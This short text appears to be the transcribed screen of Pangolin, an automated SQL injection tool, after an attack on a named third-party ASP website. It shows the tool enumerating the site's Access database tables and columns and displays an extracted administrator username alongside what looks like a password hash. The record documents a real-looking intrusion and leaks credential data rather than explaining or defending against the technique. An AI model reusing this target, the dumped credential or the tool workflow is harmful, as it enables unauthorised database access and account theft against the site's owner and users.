 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.lelegq.com/showcareer.asp?id=7 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
password admin
7e566f165a65c649b2d7aeeed6ad7b14 --- lelehtzh
Tables Columns
Datas One by one 1=1 Save
Processing records of 6/8
Processing records of 7/8
Processing records of 8/8
Processing records of 1/1
Stopped! Version 1.2.3.573